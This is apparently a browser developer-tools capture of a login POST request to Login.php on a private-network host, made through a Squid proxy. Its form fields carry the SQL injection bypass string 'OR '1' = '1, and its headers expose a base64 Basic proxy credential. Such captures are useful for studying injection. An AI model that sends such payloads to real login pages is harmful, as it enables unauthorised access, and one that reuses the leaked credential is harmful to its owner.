 General
Request URL: http://192.168.1.221/Login.php
Request Method: POST
Status Code: 200 OK
Remote Address: 172.28.58.132:3128
Referrer Policy: no-referrer-when-downgrade
Response Headers view source
Connection: keep-alive
Content-Type: text/html
Date: Tue, 14 Nov 2017 09:16:50 GMT
Server: nginx/1.12.0
Transfer-Encoding: chunked
Via: 1.1 localhost.localdomain (squid/3.5.20)
X-Cache: MISS from localhost.localdomain
X-Cache-Lookup: MISS from localhost.localdomain:3128
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
X-Powered-By: PHP/5.4.16
X-XSS-Protection: 1; mode=block
Request Headers view source
Accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cache-Control: max-age=0
Content-Length: 76
Content-Type: application/x-www-form-urlencoded
Host: 192.168.1.221
Origin: http://192.168.1.221
Proxy-Authorization: Basic bGFvLmFnOkFuZ2VsOTE5OTY=
Proxy-Connection: keep-alive
Referer: http://192.168.1.221/
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) App
leWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.89
Safari/537.36
Form Data view source view URL encoded
Username: 'OR '1' = '1
Password: 'OR '1' = '1
submit: Login